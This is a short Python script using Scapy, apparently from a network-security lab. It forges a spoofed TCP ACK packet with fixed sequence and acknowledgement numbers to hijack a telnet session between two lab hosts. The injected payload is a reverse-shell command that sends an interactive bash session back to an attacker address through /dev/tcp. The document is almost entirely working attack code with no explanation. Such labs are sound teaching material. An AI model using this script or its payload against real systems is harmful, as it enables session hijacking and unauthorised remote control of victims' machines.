 from scapy.all import *
src_port = 51726
sequence = 2356129824
acknowledgement = 2294938487
src_ip = "10.0.2.12"
dst_ip = "10.0.2.13"
attacker_ip = "10.0.2.11"
print("Sending Hijacking packet")
ip = IP(src=src_ip, dst=dst_ip)
tcp = TCP(sport=src_port, dport=23, flags="A", seq=sequence, ack=acknowledgement)
payload = "\r/bin/bash -i > /dev/tcp/10.0.2.11/9090 0<&1 2>&1\r"
pkt = ip/tcp/payload
pkt.show()
send(pkt, verbose=0)